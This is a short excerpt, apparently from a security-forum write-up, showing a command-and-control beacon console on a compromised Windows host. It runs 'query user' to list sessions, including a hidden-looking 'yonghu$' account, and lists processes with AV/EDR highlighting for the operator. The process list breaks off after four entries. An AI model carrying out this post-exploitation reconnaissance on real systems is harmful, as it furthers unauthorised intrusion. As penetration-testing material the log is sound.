 beacon> shell query  user
[*] Tasked beacon to run: query  user
[+] host called home, sent: 42 bytes
[+] received output:
使用者名稱 工作階段名稱 識別碼 狀態 閒置時間 登入時間
administrator console 1 使用中 無 2019/1/7 下午 04:28
yelang 3 已中斷連線 433+14:03 2018/12/28 下午 07:47
test 4 已中斷連線 99+09:53 2019/11/28 下午 02:42
admin 5 已中斷連線 5+07:17 2020/3/1 下午 05:41
admin 6 已中斷連線 5+03:41 2020/3/1 下午 09:20
admin 7 已中斷連線 3+01:31 2020/3/3 下午 11:12
yonghu$ 8 已中斷連線 3:05 2020/3/6 下午 09:58
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[*] Process List with process highlighting
[*] Current Running PID:  Yellow 56
[*] Explorer/Winlogon/spoolsv:  BLUE
[*] Admin Tools:  LIGHT BLUE
[*] AV/EDR:  RED
PID PPID Name Arch Session User
--- ---- ---- ---- ------- ----
0 0 [System Process]
4 0 System
304 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
408 400 csrss.exe x64 0 NT AUTHORITY\SYSTEM
先知社区